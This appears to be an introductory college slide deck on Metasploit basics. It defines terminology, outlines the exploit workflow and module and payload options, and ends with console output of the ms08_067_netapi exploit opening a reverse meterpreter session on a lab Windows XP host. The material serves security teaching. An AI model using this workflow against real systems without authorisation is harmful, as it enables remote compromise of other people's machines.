

Made possible through support from the National Science Foundation (NSF) award number [1800929](https://www.nsf.gov/awardsearch/showAward?AWD_ID=1800929)



Metasploit Basics

#### Objectives

- Explain Metasploit's Purpose.
- **Define Metasploit Terminology.**
- **Discuss Basic Metasploit Usage.**
- **Demonstrate Basic Metasploit Usage.**

#### Metasploit Overview

- **Metasploit is a Ruby based, open-source framework designed to provide a** consistent and easily expandable way to use security tools and exploits
	- Used by black and white hat security professionals
		- **This tool should NOT be used in a production environment!**





## Metasploit Terminology

- ▶ Vulnerability A security flaw in software or hardware that may be susceptible to exploitation.
- Exploit The act of taking advantage of a vulnerability.
- Payload The module that will execute when the exploit is successful.



### Basic Metasploit Process

- Find Vulnerability
- **Load Module**
- Set Options
- Select Payload
- Set Options
- **Exploit**

# Find Vulnerability

- Metasploit is primarily designed to exploit, not find, vulnerabilities
- Metasploit contains tools that can be used to discover systems and vulnerabilities
	- db\_nmap
		- $\blacktriangleright$  Version of nmap that saves results to a database
	- **Connect** 
		- $\blacktriangleright$  Built in ncat program
- ▶ Metasploit is designed to interface with a database to allow you to save your work
- Metasploit passes any commands it doesn't recognize to the local operating system

#### Load Module

- Modules are Ruby scripts that plug into then extend Metasploit's functionality
- $\blacktriangleright$  Exploits are modules that use payloads
- $\triangleright$  Search is a useful command used to locate available modules



# Exploit Options

- **Department Options control what and how Metasploit module's function**
- Common module options:
	- RHOSTS Remote host (the host being targeted)
	- ▶ RPORT Remote port (the port being targeted)

#### msf6 exploit( i) > show options

Module options (exploit/windows/smb/ms08\_067\_netapi):



# Payload Type

- $\blacktriangleright$  There are many types of payloads
	- $\triangleright$  bind Establish a connection from the local system to the remote system
	- ▶ reverse\_bind Establish a connection from the remote system to the local system
		- Normally used when a firewall prevents direct access to the remote system
	- meterpreter Fileless shell replacement software for Windows (uses dll injection)



# Payload Options

- **Depending Control what and how Metasploit payload's function**
- Common module options:
	- ▶ LHOST Local host (the host performing the attack)
	- ▶ LPORT Local port (the port on the local system that will accept the connection from the target)



#### Exploit the Target

▶ Once the module is loaded, the payload selected, and the options set type **exploit** or **run** to activate the module

msf6 exploit(w indows/smb/ms08\_067\_netapi) > exploit [\*] Started reverse TCP handler on 10.0.255.108:4444  $[*]$  10.0.255.101:445 - Automatically detecting the target... [\*] 10.0.255.101:445 - Fingerprint: Windows XP - Service Pack 2 - lang: English [\*] 10.0.255.101:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)  $\lbrack$  \*] 10.0.255.101:445 - Attempting to trigger the vulnerability... [\*] Sending stage (175174 bytes) to 10.0.255.101 [\*] Meterpreter session 3 opened (10.0.255.108:4444 → 10.0.255.101:1079) at 2022-07-13 10:36:23 -0400  $meterpreter > 0$ 

## For More Information

- For further information go to <https://www.nl.northweststate.edu/camo> or contact:
	- ▶ Tony Hills [thills@northweststate.edu](mailto:thills@northweststate.edu) 419-267-1354
	- Mike Kwiatkowski [mkwiatkowski@northweststate.edu](mailto:mkwiatkowski@northweststate.edu) 419-267-1231



Made possible through support from the National Science Foundation (NSF) award number [1800929](https://www.nsf.gov/awardsearch/showAward?AWD_ID=1800929)

